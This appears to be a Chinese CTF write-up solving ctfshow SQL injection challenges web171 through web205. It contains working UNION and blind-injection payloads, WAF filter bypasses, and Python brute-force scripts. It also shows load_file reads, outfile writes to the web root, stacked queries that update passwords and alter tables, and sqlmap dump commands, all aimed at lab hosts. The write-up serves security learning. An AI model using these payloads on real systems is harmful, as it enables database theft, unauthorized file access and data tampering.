
web171

//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";- 根据提示的查询语句
- 考虑直接闭合,并且使

where语句为1,即可查出表中的所有内容

利用or 对于where语句无论id为多少,都会把所有的结果显示出来
- payload:
55' or '1'='1
- 最老实的办法:
- 查询回显位置

0' union select 1,2,3 --+
- 查库
0' union select 1,database(),3 --+

- 查表
0' union select 1,table_name,3 from information_schema.tables where table_schema='ctfshow_web' --+
- 查列
0' union select 1,column_name,3 from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_user' --+
- 查字段
0' union select 1,password,3 from ctfshow_web.ctfshow_user --+
web172
- 找回显位置
0' union select 1,2 --+
- 查库
0' union select 1,database() --+
- 查表
0' union select 1,table_name from information_schema.tables where table_schema='ctfshow_web' --+
- 查列
0' union select 1,column_name from information_schema.columns where table_name='ctfshow_user2' and table_schema='ctfshow_web' --+
- 查字段
0' union select 1,password from ctfshow_web.ctfshow_user2 --+
web173
- 查库
- 查表
- 查字段
0' union select 1,2,column_name from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_user3'--+
- 查内容
0' union select 1,2,password from ctfshow_web.ctfshow_user --+
该出现的没有出现

- 根据题目,过滤了flag,可以将
password进行hex()编码
0' union select 1,2,hex(password) from ctfshow_web.ctfshow_user3 --+
web174
$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}结果中不允许出现数字
1' union select
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(username),'1','numA'),'2','numB'),'3','numC'),'4','numD'),'5','numE'),'6','numF'),'7','numG'),'8','numH'),'9','numI'),'0','numJ'),replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),'1','numA'),'2','numB'),'3','numC'),'4','numD'),'5','numE'),'6','numF'),'7','numG'),'8','numH'),'9','numI'),'0','numJ') from ctfshow_user4 where username='flag' limit 1,1--+flag{cascdas_adczsdsa_1211_sss}
web175
查询结果不允许有英文等符号
- 将结果导出到指定文件
0' union select 1,password from ctfshow_user5 where username='flag' into outfile "/var/www/html/1.txt" --+- 访问
1.txt
web176
大小写过滤,将select随便一个字母大写
0' union sElect 1,2,3 --+
0' union sElect 1,2,password from ctfshow_user where username='flag' --+
web177
- 过滤空格
代替空格:
%00 //空字符
%09 //tab
%0a //换行
%0b //垂直制表
%0c //换页
%0d //回车
/**/ //注释- 直接查询
password
0'/**/union/**/select/**/1,2,password/**/from/**/ctfshow_user/**/where/**/username='flag'/**/%23web178
- 注释用
23%,空格用%09
1'%09union%09select%091,2,password%09from%09ctfshow_user%09where%09username='flag'%09limit%091%23web179
- 空格用%0c
1'uniOn%0cselEct%0c1,2,password%0cfrOm%0cctfshow_user%0cwheRe%0cusername='flag'%23web180
()代替空格,直接查flag
1111'or(username='flag')and'1'='1web181
- 同上
web182
- 爆破id
1111'or(id=1)and'1'='1
Web183
$sql = "select count(pass) from ".$_POST['tableName'].";";
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|flag|into/i', $str);
}根据正则表达式子筛选pass字段
`ctfshow_user`where(substr(`pass`,1,1)regexp('c')) //查找第一个字母为c的pass,ctfshow{}
根据字母和截取的位置检测是否存在- 附上自己的盲注脚本(结合了点群主的)
import requests
url = "http://9e4259c5-1ba8-486b-8f33-3b04c6b2a1a6.challenge.ctf.show:8080/select-waf.php"
a = '{abcdefghijklmnopqrstuvwxyz0123456789{}}'
flag=''
for i in range(50):
for h in a:
data={
'tableName':'`ctfshow_user`where(substr(`pass`,{},1)regexp(\'{}-\'))'.format(str(i),h)
}
s = requests.post(url,data=data)
if (s.text.find("$user_count = 1;")>0):
flag+=h
break
print('开始盲注第{}位'.format(str(i)))
print('flag is {}'.format(flag))
- 之后将前五个字母改成ctfshow(受其他字段的影响)
web184(right jion 连接函数脚本)
tableName=ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,1,1))regexp(char(99))- 跑脚本
import requests
url = "http://8041ab8f-dcf0-4658-ab4c-890650218cb3.challenge.ctf.show:8080/select-waf.php"
a = '{abcdefghijklmnopqrstuvwxyz0123456789-{}}'
flag=''
for i in range(50):
if i <=7:
continue
for h in range(127):
data={
'tableName':'ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,{},1))regexp(char({}))'.format(str(i),str(h))
}
s = requests.post(url,data=data)
if (s.text.find("$user_count = 43;")>0):
flag+=chr(h)
print('开始盲注第{}位,字符串可能为{}'.format(str(i),chr(h)))
print('flag is {}'.format(flag))
- 由于正则模式,以及sql对大小写不敏感,会出现多字符匹配的情况
{6DdEe5.2.2.4.0-..Aa.1.Aa.8-..4.Ff.Ee.Dd-..Aa.Cc.Cc.7-..1.Ff.Bb.Ff.Ff.Ee.0.Dd.1.Cc.Ee.3.}
ctfshow{6de52240-a1a8-4fed-acc7-1fbffe0d1ce3}web185
- 过滤了数字,sql中
true=1,true+true=2
import requests
url = "http://6a1ace53-c287-456b-a8b4-66eeb805dcbf.challenge.ctf.show:8080/select-waf.php"
a = '{abcdefghijklmnopqrstuvwxyz0123456789-{}}'
flag=''
def createnum(n): //创建一个生成数字的函数
num=''
for i in range(n):
num+='+true'
return num
for i in range(50):
if i <=7:
continue
for h in range(127):
data={
'tableName':'ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,{},{}))regexp(char({}))'.format(createnum(i),createnum(1),createnum(h))
}
s = requests.post(url,data=data)
if (s.text.find("$user_count = 43;")>0):
flag+=chr(h)
print('开始盲注第{}位,字符串可能为{}'.format(str(i),chr(h)))
print('flag is {}'.format(flag))
整理
{CcDdAaEe.9.8.Ff.7-..5.9.6.6-..4.Bb.1.5-..9.Aa.6.Aa-..Cc.1.Bb.8.4.3.8.0.Ee.1.7.9.}
ctfshow{cdae98f7-5966-4b15-9a6a-c1b84380e179}web186
- 同上的脚本
{02CcBb.Bb.8.0.Ee-..Cc.9.7.8-..4.8.Ff.Aa-..Aa.2.5.1-..6.4.Aa.9.4.Ff.5.Dd.Cc.5.1.5.}
ctfshow{02cbb80e-c978-48fa-a251-64a94f5dc515}web187
//拼接sql语句查找指定ID用户
$sql = "select count(*) from ctfshow_user where username = '$username' and password= '$password'";
$username = $_POST['username'];
$password = md5($_POST['password'],true);
//只有admin可以获得flag
if($username!='admin'){
$ret['msg']='用户名不存在';
die(json_encode($ret));
}- sql中特殊的md5值
ffifdyop========>'or '6sql中以数字开头的字符串可被认为是1
- 登陆抓包

web188
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username}";
//用户名检测
if(preg_match('/and|or|select|from|where|union|join|sleep|benchmark|,|\(|\)|\'|\"/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
//密码检测
if(!is_numeric($password)){
$ret['msg']='密码只能为数字';
die(json_encode($ret));
}
//密码判断
if($row['pass']==intval($password)){
$ret['msg']='登陆成功';
array_push($ret['data'], array('flag'=>$flag));
}- 由于username和password的字段内容都是字符串,和数字进行弱比较的时候都被认为是0
POST传参:
username=0password=0e100
web189(load_file脚本)
- username为1时返回查询失败,为0时返回密码错误
- 根据这一特点,利用if语句,根据题目所说的文件内容进行盲注
userame=if((load_file('/var/www/html/api/index.php')regexp('ctfshow{')),1,0) //注意不能有空格
password=1跑脚本
import requests
url = "http://36ffb6e2-2c44-45f8-8dc4-01755702d8ab.challenge.ctf.show:8080/api/"
b='{abcdefghijklmnopqrstuvwxyz-{}1234567890}'
flag='ctfshow'
for i in range(1,50):
for h in b:
data = {
'username':"if((load_file('/var/www/html/api/index.php')regexp('{}')),1,0)".format(flag+h),
'password':1
}
s = requests.post(url,data=data)
if "\\u67e5\\u8be2\\u5931\\u8d25" in s.text:
flag+=h
print(flag)
break
print('flag is {}'.format(flag))web190
- 这道题只有两种报错
用户名不存在以及密码错误 - 猜想,使用盲注,区分这两种错误
uname=' or 1 --+ //密码错误
uname=' or 0 --+ //用户名不存在- 把1用if语句加上我们的判断代替
uname=' or if((substr((select database()),1,1)='c'),1,0) --+
uname='or if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='c'),1,0) --+- 利用bp可以进行substr的数字位置和字符爆破
- 这里写脚本
import requests
url = "http://6987d4e5-1823-4a03-94d8-0157f5dd4c78.challenge.ctf.show:8080/api/"
b="{zxcvbnmasdfghjklqwertyuiop-1234567890}_"
flag = ''
for i in range (1,50):
for h in b:
payload = "' or if((substr((select group_concat(f1ag) from ctfshow_fl0g),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((substr((select database()),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((substr((select+group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)='{}'),1,0) -- -".format(i,h)
#print(payload)
data = {
"username":payload,
"password":1
}
s=requests.post(url,data=data)
#print(s.text)
if "\\u5bc6\\u7801\\u9519\\u8bef" in s.text:
flag+=h
print('flag is {}'.format(flag))
break
if flag[-1] == "}":
print("flag :"+flag)
breakWeb191
- 上面的脚本,改地址就可以
web192
- 上面的脚本,改地址就可以
web193(substr函数替换)
过滤了substr可以直接用mid代替
left(str,n) //返回前n个字符串
right(str,index) //返回后n个字符
substring(str,start,length) //相当于substr,mid
mid(str,index,ken) 截取str 从index开始,截取len的长度 相当于substr
lpad(str,len,padstr) rpad(str,len,padstr) 在str的左(右)两边填充给定的padstr到指定的长度import requests
url = "http://08a97a18-4086-4e77-b149-287c7e96cdca.challenge.ctf.show:8080/api/"
b="{zxcvbnmasdfghjklqwertyuiop-1234567890}_"
flag = ''
for i in range (1,50):
for h in b:
payload = "' or if((mid((select group_concat(f1ag) from ctfshow_flxg),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((left((select database()),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((mid((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{},1)='{}'),1,0) -- ".format(i,h)
#payload = "' or if((mid((select+group_concat(table_name) from information_schema.tables where table_schema=database()),{},1)='{}'),1,0) -- -".format(i,h)
#print(payload)
data = {
"username":payload,
"password":1
}
s=requests.post(url,data=data)
#print(s.text)
if "\\u5bc6\\u7801\\u9519\\u8bef" in s.text:
flag+=h
print('flag is {}'.format(flag))
break
if flag[-1] == "}":
print("flag :"+flag)
breakweb194
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
//密码检测
if(!is_numeric($password)){
$ret['msg']='密码只能为数字';
die(json_encode($ret));
}
//密码判断
if($row['pass']==$password){
$ret['msg']='登陆成功';
}
//TODO:感觉少了个啥,奇怪
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}Web195(堆叠注入)
- 堆叠注入
;间隔执行sql语句
0;update`ctfshow_user`set`pass`=1; //过滤的空格用``代替
1Web196
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
返回逻辑
//TODO:感觉少了个啥,奇怪,不会又双叒叕被一血了吧
if(preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|\'|\"|select|union|or|and|\x26|\x7c|file|into/i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if(strlen($username)>16){
$ret['msg']='用户名不能超过16个字符';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}
1;select(1)web197
查询语句
//拼接sql语句查找指定ID用户
$sql = "select pass from ctfshow_user where username = {$username};";
返回逻辑
//TODO:感觉少了个啥,奇怪,不会又双叒叕被一血了吧
if('/\*|\#|\-|\x23|\'|\"|union|or|and|\x26|\x7c|file|into|select|update|set//i', $username)){
$ret['msg']='用户名非法';
die(json_encode($ret));
}
if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag";
}alert命令
alert table `table_name` change `old_column` `new_column` varchar(255)payload:
1;alert table `ctfshow_user` change `pass` `uuu` varchar(255);alert table `ctfshow_user` change `id` `pass` varchar(255)
username=0
password=1 //开始爆破。。。- 由于原来的pass被修改,id又被改为pass,所以后台查询正整的pass实际上查的是id
web198
- 同上
Web199
1;show tables
ctfshow_userweb200
- 同上
Web201(SQLMAP练习)
SQLmap:
* 查库
python3 sqlmap.py -u "http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php/?id=1" --user-agent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" --referer="http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php" --dbs --batch
* 查表
python3 sqlmap.py -u "http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php/?id=1" --user-agent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" --referer="http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php" -D ctfshow_web --tables --batch
* 查列
python3 sqlmap.py -u "http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php/?id=1" --user-agent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" --referer="http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php" -D ctfshow_web -T ctfshow_user --columns --batch
* 查记录
python3 sqlmap.py -u "http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php/?id=1" --user-agent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" --referer="http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php" -D ctfshow_user -T ctfshow_user -C pass --dump --batch
--dbs //查数据库
--tables //查表
--columns //查列
--dump //查记录
--batch //自动确认
--fresh-queries //清理缓冲
Web202(POST提交方式)
- 修改data
python3 sqlmap.py -u "http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/api/" --data="id=1" --user-agent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" --referer="http://5c50afc3-61fb-45c0-8ec0-6694bfb2c853.challenge.ctf.show:8080/sqlmap.php" --dbs --batchweb203(指定HTTP提交方式)
- 修改提交方式为PUT,并提交
--headers="content-type:/text/plain"
sqlmap -u "http://1b93c376-c171-4363-b25c-914615eae8b1.challenge.ctf.show:8080/api/index.php" --dump --data="id=1" --refer="http://9232b9b4-e847-4e9d-99e6-b66ca796344f.challenge.ctf.show:8080/sqlmap.php" --method="put" --headers="content-type:text/plain"web204(提交cookie)
- 抓包或者插件看一下cookie,提交cookie,以及referer,headers等
sqlmap -u "http://9232b9b4-e847-4e9d-99e6-b66ca796344f.challenge.ctf.show:8080/api/index.php" --cookie="PHPSESSID=2im5h2l2lf4qi0ccfdiu2oseid;ctfshow=c38b3982aa0643e02b3eb15d21115af0" --dump --data="id=1" --refer="http://9232b9b4-e847-4e9d-99e6-b66ca796344f.challenge.ctf.show:8080/sqlmap.php" --method="put" --headers="content-type:text/plain"Web205(http安全设置,提交cookie,referer,headers)
- 题目环境:
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where id = '".$_GET['id']."';";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单,不宜展示
}
- 先访问了
getToken.php
